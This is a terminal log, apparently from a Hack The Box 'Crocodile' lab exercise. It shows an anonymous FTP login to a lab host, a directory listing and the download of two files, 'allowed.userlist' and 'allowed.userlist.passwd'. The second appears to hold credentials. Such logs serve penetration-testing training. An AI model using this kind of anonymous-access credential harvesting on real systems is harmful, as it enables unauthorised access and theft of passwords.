 rgmy@debian1:~/HTB_Machines/Easy/Crocodile$ ftp anonymous@10.129.1.15 21
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||46233|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||40389|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |************************************************************************************************************************************
******************************************************************************|    33        0.39 KiB/s    00:00 ETA226 Transfer complete.
33 bytes received in 00:00 (0.15 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||41742|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |************************************************************************************************************************************
******************************************************************************|    62        0.72 KiB/s    00:00 ETA226 Transfer complete.
62 bytes received in 00:00 (0.29 KiB/s)
ftp> exit
221 Goodbye.